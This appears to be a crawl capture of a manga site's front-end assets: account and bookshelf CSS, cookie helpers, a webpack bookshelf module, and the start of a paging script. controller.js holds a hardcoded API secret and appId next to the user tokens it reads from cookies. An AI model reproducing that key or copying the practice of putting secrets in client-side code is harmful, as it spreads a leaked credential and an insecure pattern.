  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: solid 1px #d8dde6;
  cursor: context-menu;
}
.account-subtitle-added-item:hover {
  border: solid 1px #808fa6;
}
.account-tabs {
  position: relative;
  border-bottom: solid 2px #ebeef2;
}
.account-tabs-added {
  position: absolute;
  bottom: 10px;
  right: 0;
  padding-left: 15px;
  padding-right: 15px;
  height: 24px;
  line-height: 24px;
  font-size: 14px;
  color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #4d93ff;
}
.account-tabs-added:hover {
  background-color: #4585e6;
}
.account-tab-item {
  position: relative;
  margin-right: 30px;
  padding-bottom: 5px;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  color: #4a576b;
  line-height: 24px;
}
.account-tab-item:hover,
.account-tab-item.account-tab-active {
  color: #4d93ff;
}
.account-tab-item:hover:after,
.account-tab-item.account-tab-active:after {
  position: absolute;
  bottom: -2px;
  left: 0;
  display: block;
  width: 100%;
  height: 2px;
  content: '';
  background-color: #4d93ff;
}
.account-follow-model .model-body,
.account-msg-model .model-body {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0;
  width: 700px;
}
.account-follow-model .model-header,
.account-msg-model .model-header {
  margin-bottom: 0;
  padding-left: 20px;
  padding-right: 20px;
}
.account-follow-model .model-content,
.account-msg-model .model-content {
  padding-left: 20px;
  padding-right: 20px;
  margin-bottom: 0;
  background-color: #f7faff;
}
.account-follow-model .model-footer,
.account-msg-model .model-footer {
  padding-left: 20px;
  padding-right: 20px;
}
.account-follow-model .model-close,
.account-msg-model .model-close {
  right: 20px;
}
.account-follow-model .model-title,
.account-msg-model .model-title {
  position: relative;
  margin-right: 30px;
  display: inline-block;
  vertical-align: top;
}
.account-follow-model .follow-user-btn,
.account-msg-model .follow-user-btn {
  position: absolute;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
  right: 0;
  width: 98px;
  height: 34px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  text-align: center;
  font-size: 14px;
  line-height: 34px;
  border: solid 1px #d8dde6;
  color: #808fa6;
}
.account-follow-model .follow-user-btn.active,
.account-msg-model .follow-user-btn.active {
  background-color: #4d93ff;
  color: #fff;
  border: solid 1px #4d93ff;
}
.account-follow-model .follow-user-btn.active:hover,
.account-msg-model .follow-user-btn.active:hover {
  background-color: #4585e6;
  border: solid 1px #4585e6;
}
.account-follow-model .follow-user-btn.active.btn-safe,
.account-msg-model .follow-user-btn.active.btn-safe {
  background-color: #b4d1ff;
}
.account-follow-model .follow-user-btn:hover,
.account-msg-model .follow-user-btn:hover {
  border: solid 1px #808fa6;
}
.account-follow-model .follow-user-btn.btn-safe,
.account-msg-model .follow-user-btn.btn-safe {
  background-color: #d8dde6;
  color: #fff;
  border: solid 1px #d8dde6;
}
.account-follower-model.model-active .model-follower-btn {
  color: #4d93ff;
}
.account-follower-model.model-active .model-follower-btn:after {
  position: absolute;
  bottom: -16px;
  left: 0;
  display: block;
  width: 100%;
  height: 2px;
  content: '';
  background-color: #4d93ff;
}
.account-following-model.model-active .model-following-btn {
  color: #4d93ff;
}
.account-following-model.model-active .model-following-btn:after {
  position: absolute;
  bottom: -16px;
  left: 0;
  display: block;
  width: 100%;
  height: 2px;
  content: '';
  background-color: #4d93ff;
}
.account-blacksheet-model.model-active .model-blacksheet-btn {
  color: #4d93ff;
}
.account-blacksheet-model.model-active .model-blacksheet-btn:after {
  position: absolute;
  bottom: -16px;
  left: 0;
  display: block;
  width: 100%;
  height: 2px;
  content: '';
  background-color: #4d93ff;
}
.account-follow-list {
  max-height: 450px;
  overflow: auto;
}
.account-follow-img {
  position: relative;
  margin-right: 20px;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #f0f5ff;
  overflow: hidden;
}
.account-follow-img img {
  display: block;
  width: 100%;
  height: 100%;
}
.account-follower-name {
  line-height: 18px;
  font-size: 16px;
  color: #4a576b;
  font-weight: bold;
}
.account-follower-fans {
  font-size: 14px;
  color: #697a94;
  line-height: 17px;
}
.account-follow-item {
  position: relative;
  padding-top: 10px;
  padding-bottom: 10px;
  border-bottom: solid 1px #ebeef2;
}
.account-nofollower-hint {
  padding-top: 40px;
  padding-bottom: 40px;
  font-size: 14px;
  color: #697a94;
  line-height: 17px;
  text-align: center;
}
.follow-model-subtitle {
  display: none;
}
.load-friend-btn,
.load-topic-btn {
  display: none;
  height: 36px;
  line-height: 36px;
  text-align: center;
  font-size: 14px;
  color: #4d93ff;
  cursor: pointer;
}
.load-friend-btn.btn-safe,
.load-topic-btn.btn-safe {
  color: #b4d1ff;
}
.load-friend-btn.btn-loading:after,
.load-topic-btn.btn-loading:after {
  position: relative;
  top: 3px;
  margin-left: 5px;
  content: '';
  display: inline-block;
  width: 15px;
  height: 15px;
  background-image: url("/files/images/loading.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.account-follow-model .loading-img,
.account-msg-model .loading-img {
  margin-left: auto;
  margin-right: auto;
  display: block;
  width: 20px;
}
.account-msg-list {
  max-height: 450px;
  overflow: auto;
}
.msg-like-model.model-active .model-title-active,
.msg-at-model.model-active .model-title-active,
.msg-cmt-model.model-active .model-title-active {
  color: #4d93ff;
}
.msg-like-model.model-active .model-title-active:after,
.msg-at-model.model-active .model-title-active:after,
.msg-cmt-model.model-active .model-title-active:after {
  position: absolute;
  bottom: -16px;
  left: 0;
  display: block;
  width: 100%;
  height: 2px;
  content: '';
  background-color: #4d93ff;
}
.account-msg-item {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: solid 1px #ebeef2;
}
.account-msg-img {
  margin-right: 20px;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #f0f5ff;
}
.account-msg-img img {
  display: block;
  width: 100%;
  height: 100%;
}
.account-msg-name {
  margin-bottom: 5px;
  line-height: 18px;
  font-size: 16px;
  color: #4a576b;
  font-weight: bold;
}
.account-msg-type {
  font-size: 14px;
  color: #9aa6b8;
  line-height: 17px;
}
.account-msg-type [class*='ifont'] {
  margin-left: 10px;
}
.account-msg-type a {
  color: #4d93ff;
}
.account-msg-type a:hover {
  text-decoration: underline;
}
.account-msg-content {
  margin-left: 10px;
}
.account-msg-time {
  font-size: 12px;
  color: #9aa6b8;
  line-height: 17px;
}
.account-right-empty {
  padding-top: 50px;
}
.account-right-empty img {
  margin-left: auto;
  margin-right: auto;
  display: block;
  width: 200px;
}
.account-empty-hint {
  margin-top: 30px;
  font-size: 14px;
  line-height: 24px;
  color: #9aa6b8;
  text-align: center;
}
.edit-bar {
  position: relative;
  padding-top: 10px;
  display: none;
  line-height: 30px;
  color: #4a576b;
  border-bottom: solid 2px #ebeef2;
}
.edit-bar.toggle-active {
  display: block;
}
.select-all-container {
  margin-right: 10px;
  padding-left: 28px;
  width: 18px;
  height: 18px;
  font-size: 14px;
  color: #9aa6b8;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.select-all-container [class*="ifont-checbox"] {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px;
}
.select-all-container input[type='checkbox'] {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  width: 18px;
  height: 18px;
  opacity: 0;
}
.select-all-container .ifont-checbox-on {
  color: #4d93ff;
}
.edit-bar-item {
  position: relative;
  margin-right: 30px;
  display: inline-block;
  vertical-align: top;
  width: auto;
  line-height: 18px;
  font-size: 14px;
  color: #9aa6b8;
  cursor: pointer;
}
.edit-bar-item:hover {
  color: #4d93ff;
}
.edit-bar-item.btn-safe {
  color: #ebeef2;
  cursor: not-allowed;
}
.open-post-btn {
  display: none;
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .open-post-btn {
    position: fixed;
    right: 30px;
    bottom: 60px;
    display: block;
    -webkit-border-radius: 99999px;
    -moz-border-radius: 99999px;
    border-radius: 99999px;
    width: 40px;
    height: 40px;
    -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    background-color: #4d93ff;
    font-size: 16px;
    color: #fff;
    line-height: 40px;
    text-align: center;
  }
  .account-subtitle {
    margin-bottom: 0;
  }
  .account-tab-item {
    margin-right: 15px;
  }
}
@media screen and (max-width: 768px) {
  .follow-model-subtitle {
    margin-bottom: 2px;
    display: block;
    text-align: center;
    background-color: #fff;
    -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  }
  .follow-model-subtitle-item {
    margin-left: 15px;
    margin-right: 15px;
    text-align: center;
    font-size: 14px;
    color: #697a94;
    display: inline-block;
    height: 40px;
    line-height: 40px;
  }
  .follow-model-subtitle-item.active {
    color: #4d93ff;
    border-bottom: solid 2px #4d93ff;
  }
  .account-follow-list,
  .account-msg-list {
    max-height: none;
  }
  .account-follow-model .model-header,
  .account-msg-model .model-header {
    padding-left: 50px;
  }
  .account-follow-model .model-body,
  .account-msg-model .model-body {
    width: 100%;
  }
  .account-follow-model .model-close,
  .account-msg-model .model-close {
    right: auto;
    left: 15px;
    top: 12px;
  }
  .account-follow-model .follow-user-btn,
  .account-msg-model .follow-user-btn {
    width: 78px;
    height: 28px;
    line-height: 28px;
    font-size: 13px;
  }
  .account-follower-model .model-title,
  .account-following-model .model-title,
  .account-blacksheet-model .model-title {
    display: none;
  }
  .account-follower-model.model-active .model-follower-btn {
    display: block;
    color: #9aa6b8;
  }
  .account-follower-model.model-active .model-follower-btn:after {
    display: none;
  }
  .account-following-model.model-active .model-following-btn {
    display: block;
    color: #9aa6b8;
  }
  .account-following-model.model-active .model-following-btn:after {
    display: none;
  }
  .account-blacksheet-model.model-active .model-blacksheet-btn {
    display: block;
    color: #9aa6b8;
  }
  .account-blacksheet-model.model-active .model-blacksheet-btn:after {
    display: none;
  }
  .account-follow-img {
    margin-right: 10px;
    width: 40px;
    height: 40px;
  }
  .account-follower-name {
    font-size: 14px;
  }
}
.account-head-box {
  position: relative;
  margin-bottom: 20px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.account-bg-box {
  position: relative;
  height: 200px;
}
.account-bg-box img {
  display: block;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.account-bg-layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.2);
}
.account-selfinfo {
  position: absolute;
  top: 114px;
  left: 18px;
}
.account-selfinfo-mobile {
  display: none;
}
.account-self-img {
  position: relative;
  margin-right: 30px;
  border: solid 2px #fff;
  width: 156px;
  height: 156px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.account-self-img.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.account-self-img.vip:after {
  top: 2px;
  left: 2px;
}
.account-self-img img {
  display: block;
  width: 100%;
  height: 100%;
  background-color: #f7faff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
}
.account-self-name {
  margin-bottom: 5px;
  font-size: 24px;
  color: #fff;
  line-height: 34px;
}
.account-self-intro {
  margin-bottom: 30px;
  font-size: 14px;
  color: #fff;
  line-height: 24px;
}
.account-self-follow {
  margin-right: 30px;
  display: inline-block;
  vertical-align: top;
  text-align: center;
}
.head-follow-title {
  font-size: 14px;
  color: #9aa6b8;
  line-height: 24px;
}
.head-follow-num {
  font-size: 14px;
  color: #697a94;
  line-height: 24px;
}
.account-doing-bar {
  padding-top: 20px;
  padding-right: 20px;
  text-align: right;
}
.account-doing-box {
  position: relative;
  margin-left: 10px;
  padding-bottom: 30px;
  display: inline-block;
  vertical-align: top;
}
.account-doing-item {
  padding-left: 15px;
  padding-right: 15px;
  height: 28px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: solid 1px #ccd5e3;
  font-size: 14px;
  color: #697a94;
  line-height: 28px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.account-menu-bar {
  padding-top: 30px;
  padding-left: 5px;
  padding-right: 20px;
  height: 31px;
}
.account-menu-box {
  padding-left: 15px;
  padding-right: 15px;
  display: inline-block;
  vertical-align: top;
}
.account-menu-item {
  padding-bottom: 5px;
  line-height: 24px;
  font-size: 14px;
  color: #4a576b;
}
.account-menu-item.active {
  border-bottom: solid 2px #4d93ff;
  color: #4d93ff;
}
.account-menu-item:hover {
  border-bottom: solid 2px #4d93ff;
  color: #4d93ff;
}
.account-self-follow-mobile {
  display: none;
}
.follow-user-btn.friendship-trigger {
  background-color: #4d93ff;
  color: #fff;
  border: none;
}
.donate-user-btn {
  border: solid 1px #ff9600;
  color: #ff9600;
}
.donate-user-btn:hover {
  border: solid 1px #e68000;
  color: #e68000;
}
.donate-user-btn.no-donate {
  border: solid 1px #9aa6b8;
  color: #9aa6b8;
}
.donate-user-btn.no-donate:hover {
  border: solid 1px #9aa6b8;
  color: #9aa6b8;
}
.donate-user-btn .ifont-donate {
  font-size: 14px;
  margin-right: 5px;
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .account-bg-box {
    height: 120px;
  }
  .account-selfinfo {
    display: none;
  }
  .account-selfinfo-mobile {
    display: block;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    position: absolute;
    text-align: center;
    width: 100%;
    left: auto;
  }
  .account-self-img {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 5px;
    border: solid 1px #fff;
    width: 40px;
    height: 40px;
  }
  .account-self-img.vip:after {
    top: 0;
    left: 0;
  }
  .account-self-name {
    margin-bottom: 0;
    font-size: 16px;
    line-height: 26px;
  }
  .account-self-intro {
    margin-bottom: 0;
    font-size: 12px;
    line-height: 22px;
  }
  .account-doing-bar {
    padding-top: 10px;
  }
  .account-doing-box {
    padding-bottom: 0;
  }
  .account-doing-box.hide-mobile {
    display: none;
  }
  .account-doing-item {
    padding-left: 10px;
    padding-right: 10px;
    height: 22px;
    line-height: 20px;
    font-size: 13px;
  }
  .account-self-follow-mobile {
    margin-top: 3px;
    padding-left: 20px;
    display: block;
    float: left;
  }
  .account-self-follow {
    margin-right: 20px;
  }
  .account-self-follow:first-child {
    position: relative;
  }
  .account-self-follow:first-child:after {
    position: absolute;
    right: -10px;
    top: 0;
    content: '';
    display: block;
    width: 1px;
    height: 16px;
    background-color: #9aa6b8;
  }
  .account-self-follow:last-child {
    margin-right: 0;
  }
  .head-follow-title {
    display: inline-block;
    vertical-align: top;
    font-size: 12px;
    line-height: 16px;
  }
  .head-follow-num {
    display: inline-block;
    vertical-align: top;
    font-size: 12px;
    margin-right: 5px;
    color: #9aa6b8;
    line-height: 16px;
  }
  .account-menu-item {
    color: #697a94;
    font-weight: bold;
  }
  .account-menu-bar {
    white-space: nowrap;
    overflow-y: hidden;
    overflow-x: auto;
  }
  .account-head-box {
    margin-bottom: 0;
  }
  .account-left {
    padding-left: 10px;
    padding-right: 10px;
    float: none;
    width: auto;
    white-space: nowrap;
    overflow-y: auto;
    overflow-x: hidden;
  }
  .account-content {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    background-color: transparent;
  }
  .account-right {
    -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
    background-color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .account-left .nav-left-box {
    font-size: 0;
  }
  .account-left:after {
    display: none;
  }
  .account-right {
    margin-left: 0;
  }
  .account-right:before {
    display: none;
  }
  .donate-user-btn .ifont-donate {
    font-size: 13px;
    margin-right: 5px;
  }
}
/*
* 个人中心-左侧菜单栏
*/
.account-nav-left-item {
  font-size: 16px;
  color: #4a576b;
  line-height: 60px;
  height: 60px;
  text-align: center;
  border-bottom: solid 1px #ebeef2;
}
.account-nav-left-item.active {
  background-color: #4d93ff;
  color: #fff;
}
.account-nav-left-item:hover {
  background-color: #4d93ff;
  color: #fff;
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .account-nav-left-item {
    font-size: 14px;
    line-height: 40px;
    height: 40px;
    color: #697a94;
    display: inline-block;
    border-bottom: none;
    padding-left: 10px;
    padding-right: 10px;
  }
  .account-nav-left-item.active,
  .account-nav-left-item:hover {
    background-color: transparent;
    color: #4d93ff;
  }
}
html {
  background-color: #f3f3f3;
}
.main-content {
  margin: auto;
  max-width: 1140px;
}
.account-subtitle.toggle-active {
  display: none;
}
.bookshelf {
  padding-top: 20px;
}
.bkslf-book-item {
  position: relative;
  margin-bottom: 20px;
  width: 19%;
  margin-right: 1%;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  display: inline-block;
  vertical-align: top;
}
.bkslf-book-pic {
  position: relative;
  width: 100%;
  padding-top: 133.3%;
}
.bkslf-book-pic:hover img {
  opacity: 0.8;
  -webkit-transition: opacity 0.1s linear;
  -moz-transition: opacity 0.1s linear;
  -ms-transition: opacity 0.1s linear;
  -o-transition: opacity 0.1s linear;
  transition: opacity 0.1s linear;
}
.bkslf-book-pic img {
  position: absolute;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.bkslf-book-follow,
.bkslf-latest-chp {
  position: absolute;
  bottom: 0;
  padding-left: 5px;
  padding-right: 5px;
  width: 100%;
  height: 30px;
  background: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.78));
  background: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.78));
  background: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.78));
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.78));
  font-size: 14px;
  line-height: 30px;
  color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.bkslf-book-follow [class*='ifont-'],
.bkslf-latest-chp [class*='ifont-'] {
  position: relative;
  top: 1px;
  margin-right: 5px;
  font-size: 14px;
}
.bkslf-book-follow {
  font-size: 13px;
  text-align: right;
}
.bkslf-book-follow [class*='ifont-'] {
  font-size: 13px;
}
.book-shadow {
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 1px;
  -webkit-box-shadow: 0 0 8px 0 #000;
  -moz-box-shadow: 0 0 8px 0 #000;
  box-shadow: 0 0 8px 0 #000;
}
.bkslf-book-name {
  margin-top: 10px;
  font-size: 14px;
  line-height: 20px;
  color: #4a576b;
  font-weight: bold;
}
.bkslf-checkbox-container {
  position: absolute;
  top: 5px;
  right: 6px;
  z-index: 1;
  display: none;
  width: 23px;
  height: 23px;
  font-size: 24px;
  color: #9aa6b8;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.bkslf-checkbox-container [class*="ifont-checbox"] {
  position: absolute;
  top: 0;
  left: 0;
}
.bkslf-checkbox-container input[type='checkbox'] {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  width: 24px;
  height: 24px;
  opacity: 0;
}
.bkslf-checkbox-container .ifont-checbox-on {
  color: #4d93ff;
}
.move-list {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  display: none;
  bottom: 25px;
  width: 160px;
  text-align: center;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  border: solid 1px #ebeef2;
}
.move-list.toggle-active {
  display: block;
}
.move-list [class*='ifont-'] {
  position: absolute;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  bottom: -7px;
  width: 16px;
  font-size: 16px;
  color: #fff;
}
.move-item {
  height: 34px;
  font-size: 14px;
  line-height: 34px;
  color: #697a94;
  border-bottom: solid 1px #ebeef2;
}
.move-item:hover {
  color: #4d93ff;
  background-color: #f7faff;
}
.move-item.btn-safe {
  color: #d2d5d9;
  background-color: #fff;
  cursor: not-allowed;
}
.edit-bar {
  position: relative;
  padding-top: 10px;
  display: none;
  line-height: 30px;
  color: #4a576b;
  border-bottom: solid 2px #ebeef2;
}
.edit-bar.toggle-active {
  display: block;
}
.select-all-container {
  margin-right: 10px;
  padding-left: 28px;
  width: 18px;
  height: 18px;
  font-size: 14px;
  color: #9aa6b8;
  background-color: transparent;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.select-all-container [class*="ifont-checbox"] {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px;
}
.select-all-container input[type='checkbox'] {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  width: 18px;
  height: 18px;
  opacity: 0;
}
.select-all-container .ifont-checbox-on {
  color: #4d93ff;
}
.edit-bar-item {
  position: relative;
  margin-right: 30px;
  display: inline-block;
  vertical-align: top;
  width: auto;
  line-height: 18px;
  font-size: 14px;
  color: #9aa6b8;
  cursor: pointer;
}
.edit-bar-item:hover {
  color: #4d93ff;
}
.edit-bar-item.btn-safe {
  color: #ebeef2;
  cursor: not-allowed;
}
.account-subtitle-added {
  cursor: context-menu;
}
.list-pager-box {
  padding-top: 40px;
  padding-bottom: 40px;
}
.edit-bar-mobile .account-subtitle-added {
  display: none;
}
.nav-left-box .edit-bar.toggle-active {
  display: none;
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .account-subtitle {
    display: none;
  }
  .bkslf-checkbox-container {
    top: 10px;
    right: 10px;
  }
  .edit-bar.toggle-active {
    display: none;
  }
  .edit-bar-mobile.toggle-active {
    display: none;
  }
  .edit-bar-mobile .account-subtitle-added {
    display: block;
  }
  .nav-left-box .edit-bar.toggle-active {
    display: block;
  }
  .bkslf-book-item {
    width: 19%;
    margin-right: 1%;
  }
}
@media screen and (max-width: 768px) {
  .bkslf-book-item {
    width: 24%;
    margin-right: 1%;
  }
}
/** 移动端 手机*/
@media screen and (max-width: 500px) {
  .bkslf-book-item {
    width: 49%;
    margin-right: 1%;
  }
  .bkslf-book-item:nth-child(2n+2) {
    margin-right: 0;
  }
  .bkslf-book-pic {
    height: auto;
    padding-top: 133.5%;
  }
  .bkslf-book-pic img {
    position: absolute;
    top: 0;
  }
}



--- FILE ---
content_type: application/javascript
request_url: https://es.niadd.com/files/js/controller.js?v=178
body_size: 289
content:
function getCookieVal(offset) {
    var endstr = document.cookie.indexOf(";", offset);
    if (endstr == -1) {
        endstr = document.cookie.length;
    }
    return unescape(document.cookie.substring(offset, endstr));
}
function getCookie(name) {
    var arg = name + "=";
    var alen = arg.length;
    var clen = document.cookie.length;
    var i = 0;
    while (i < clen) {
        var j = i + alen;
        if (document.cookie.substring(i, j) == arg) {
            return getCookieVal(j);
        }
        i = document.cookie.indexOf(" ", i) + 1;
        if (i == 0)
            break;
    }
    return null;
}
function getLocationGPS() { // 获取地理位置
    if (navigator.geolocation) {
        // 支持获取地理位置
        try{
            navigator.geolocation.getCurrentPosition(
                function(position){
                    return {
                        "lc_lat": position.coords.latitude.toFixed(2),
                        "lc_long": position.coords.longitude.toFixed(2)
                    }
                },
                function(error){
                    console.info("code: " + error.code + " message: "+error.message);
                }
            );
        } catch (error){
            // do nothing
        } finally {
            return {
                "lc_lat": '',
                "lc_long": ''
            }
        }
    } else {
        return {
            "lc_lat": '',
            "lc_long": ''
        }
    }
}
// var location_gps = getLocationGPS();
var cookie_pre = "niadd_";
var api_pre,
    http_pre = document.location.protocol+"//";
api_pre = http_pre + "feed.niadd.com";  // 线上
//api_pre = http_pre+"api.mangayes.com"; // 本地测
var BASE_OPTIONS = {
    secret: "c0c0b66a852486cd33b713a103cf1018",
    appId: "201805070944011",
    user_id: getCookie(cookie_pre + 'userid'),
    token: getCookie(cookie_pre + 'code')
    // ,
    // lc_lat: location_gps.lc_lat,
    // lc_long: location_gps.lc_long
};

--- FILE ---
content_type: application/javascript
request_url: https://es.niadd.com/files/dist/js/module/bookshelf.js?v=178
body_size: 942
content:
!function(e){function t(t){for(var r,s,a=t[0],c=t[1],l=t[2],f=0,g=[];f<a.length;f++)s=a[f],Object.prototype.hasOwnProperty.call(n,s)&&n[s]&&g.push(n[s][0]),n[s]=0;for(r in c)Object.prototype.hasOwnProperty.call(c,r)&&(e[r]=c[r]);for(u&&u(t);g.length;)g.shift()();return i.push.apply(i,l||[]),o()}function o(){for(var e,t=0;t<i.length;t++){for(var o=i[t],r=!0,a=1;a<o.length;a++){var c=o[a];0!==n[c]&&(r=!1)}r&&(i.splice(t--,1),e=s(s.s=o[0]))}return e}var r={},n={63:0},i=[];function s(t){if(r[t])return r[t].exports;var o=r[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,s),o.l=!0,o.exports}s.m=e,s.c=r,s.d=function(e,t,o){s.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},s.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.t=function(e,t){if(1&t&&(e=s(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(s.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)s.d(o,r,function(t){return e[t]}.bind(null,r));return o},s.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return s.d(t,"a",t),t},s.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},s.p="";var a=window.webpackJsonp=window.webpackJsonp||[],c=a.push.bind(a);a.push=t,a=a.slice();for(var l=0;l<a.length;l++)t(a[l]);var u=c;i.push([83,0]),o()}({83:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),o(5),o(84).Bookshelf.getInst().autoExe(),o(37).SelectAll.getInst().autoExe()},84:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Bookshelf=void 0;var r=o(0),n=o(1),i=function(){function e(){this.move_trigger=$(".move-trigger"),this.editor_trigger=$(".edit-trigger"),this.delete_trigger=$(".delete-trigger"),this.is_showing=!1}return e.getInst=function(){return this.inst||(this.inst=new e),this.inst},e.prototype.autoExe=function(){this.move(),this.destroy(),this.showSelector()},e.prototype.move=function(){this.move_trigger.on("click",(function(){var e=$(this);if(n.is_safe(e)){n.be_safe(e);var t=$(".move-selector:checked");if(t.length<=0)n.remove_safe(e);else{for(var o=e.attr("manga_type"),r=e.attr("to_manga_type"),i=t.closest(".bkslf-book-item"),s=[],a=0;a<i.length;a++)s.push($(i[a]).attr("manga_id"));$.ajax({type:"POST",url:"/ajax/remove_manga_list/",data:"manga_list="+s+"&manga_type="+o+"&manga_to_type="+r,success:function(t){"1"==t&&i.remove(),n.remove_safe(e)},error:function(t){console.log("移动书错误",t),n.remove_safe(e)}})}}}))},e.prototype.showSelector=function(){var e=this;this.editor_trigger.on("click",(function(){e.is_showing?(e.is_showing=!1,$(".bkslf-checkbox-container").hide()):(e.is_showing=!0,$(".bkslf-checkbox-container").show())}))},e.prototype.destroy=function(){this.delete_trigger.on("click",(function(){var e=$(this);if(n.is_safe(e)){n.be_safe(e);var t=$(".move-selector:checked");if(t.length<=0)n.remove_safe(e);else{for(var o=e.attr("manga_type"),i=t.closest(".bkslf-book-item"),s=[],a=0;a<i.length;a++)s.push($(i[a]).attr("manga_id"));$.ajax({type:"POST",url:"/ajax/delete_manga_list/",data:"manga_list="+s+"&manga_type="+o,success:function(t){"1"==t&&(i.remove(),alert(r.getMsg("delete_suc"))),n.remove_safe(e)},error:function(t){console.log("移动书错误",t),n.remove_safe(e)}})}}}))},e}();t.Bookshelf=i}});

--- FILE ---
content_type: application/javascript
request_url: https://es.niadd.com/files/js/index1.js?v=178
body_size: 9944
content:
MANGAINFO = {};
if(!/niadd/ig.test(location.hostname)){
    // document.location.href = 'https://www.niadd.com/';
}
function change_opt(obj) {
	this.document.location.href = obj.value;
}
var pre_page, next_page;
function page(evt) {
	var e = evt ? evt : top.window.event;
	if (e.keyCode == 37) { // 37 left arrow
		pre_page = (pre_page == '#T') ? "/" : pre_page;
		window.location.href = pre_page;
	}
